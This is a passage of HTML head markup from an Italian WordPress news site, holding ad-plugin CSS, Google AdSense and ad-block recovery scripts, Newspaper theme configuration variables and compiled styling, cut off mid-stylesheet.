<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="729f6dbec8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover 